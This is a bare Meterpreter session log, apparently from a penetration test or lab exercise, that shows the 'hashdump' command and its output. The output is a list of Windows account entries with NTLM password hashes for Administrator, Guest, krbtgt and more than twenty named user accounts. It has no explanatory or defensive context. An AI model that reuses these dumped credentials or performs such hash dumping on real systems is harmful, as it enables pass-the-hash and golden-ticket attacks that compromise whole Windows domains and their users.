 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4e4b335d557d9c79bc419490672102b2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:eebd0ad0a2c746284bb51dcc0a9604c9:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
wangli:1106:aad3b435b51404eeaad3b435b51404ee:ef2753fd95660e855c878195dc120680:::
yangbo:1107:aad3b435b51404eeaad3b435b51404ee:5b2a11afcb7560039fb5b67af8d96581:::
zhanghua:1108:aad3b435b51404eeaad3b435b51404ee:3da8ef0b793fda02984d7da64a1cf61d:::
lixiaohong:1109:aad3b435b51404eeaad3b435b51404ee:6e6e55989676d69b406d7ee05e084813:::
liudan:1110:aad3b435b51404eeaad3b435b51404ee:9a6d350100106620e6607e76c7956f6d:::
zhangyuhua:1111:aad3b435b51404eeaad3b435b51404ee:02e9531f6b551c6466e44208a811570f:::
liuguilan:1112:aad3b435b51404eeaad3b435b51404ee:3079704b6e1442f58db6cd10d74a69f1:::
lifang:1113:aad3b435b51404eeaad3b435b51404ee:6a064bfe846da421243725d93d24116f:::
xuwei:1114:aad3b435b51404eeaad3b435b51404ee:df115b9762e634ee8085a81a600baeff:::
zhangxiuzhen:1115:aad3b435b51404eeaad3b435b51404ee:4225d1c444971620912e77525e6dfaff:::
liufang:1116:aad3b435b51404eeaad3b435b51404ee:3324e4c39130b3b8ec7e35e743994cf9:::
yangling:1117:aad3b435b51404eeaad3b435b51404ee:f91c9ca0a646c6eca121bf8f08359a7f:::
yangxue:1118:aad3b435b51404eeaad3b435b51404ee:679099a427d23cc0f41af1a513bcb351:::
zhangbo:1119:aad3b435b51404eeaad3b435b51404ee:5ab4b113d52985368deffd9310b19793:::
wanglili:1120:aad3b435b51404eeaad3b435b51404ee:9793ac94e24127403dff2eed5fa029cb:::
liuying:1121:aad3b435b51404eeaad3b435b51404ee:9e49ed671a8603349976f0b254df34de:::
liping:1122:aad3b435b51404eeaad3b435b51404ee:0df5be0c5ee8d80b501582a26b6a7f69:::
wanglu:1123:aad3b435b51404eeaad3b435b51404ee:c044b95ddaac8e798e90bd7a0656fd3f:::
wangwei:1125:aad3b435b51404eeaad3b435b51404ee:b6daec6ddcaa95d6786afaa99cc39955:::
wangmin:1126:aad3b435b51404eeaad3b435b51404ee:8b48371e1ed67f7bd8367b08373653be:::